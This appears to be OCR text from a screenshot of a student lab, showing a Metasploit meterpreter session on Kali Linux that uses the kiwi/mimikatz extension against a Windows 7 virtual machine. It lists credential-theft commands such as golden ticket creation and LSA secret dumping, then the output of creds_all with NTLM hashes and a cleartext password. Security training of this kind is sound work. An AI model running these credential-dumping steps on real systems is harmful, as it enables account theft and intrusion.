 Kali_Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
20:18
root@kali: /home/kali
File Actions Edit View Help
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
meterpreter > load kiwi
[!] The "kiwi" extension has already been loaded.
meterpreter > kiwi
[-] Unknown command: kiwi
meterpreter > kiwi
[-] Unknown command: kiwi
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
Username Domain LM NTLM SHA1
Student WIN-1O5VFTJ7ISE e52cac67419a9a224a3b108 8846f7eaee8fb117ad06bdd8 e8f97fba9104d1ea5047948e
f3fa6cb6d 30b7586c 6dfb67facd9f5b73
wdigest credentials
Username Domain Password
(null) (null) (null)
Student WIN-1O5VFTJ7ISE password
WIN-1O5VFTJ7ISE$ WORKGROUP (null)
tspkg credentials
Username Domain Password
Student WIN-1O5VFTJ7ISE password
kerberos credentials
Username Domain Password
(null) (null) (null)
Student WIN-1O5VFTJ7ISE password
win-1o5vftj7ise$ WORKGROUP (null)
meterpreter >
Windows 7 VM - VMware Workstation 17 Player (Non-commercial use only)
Player
Recycle Bin
Google
Chrome
Mozilla
Firefox
Opera
Cain
Sairam Bc
File Edit View
Sairam Bokka
Ln 1, Col 13 13 characters 190% Window UTF-8
100
8:18 PM
3/11/2024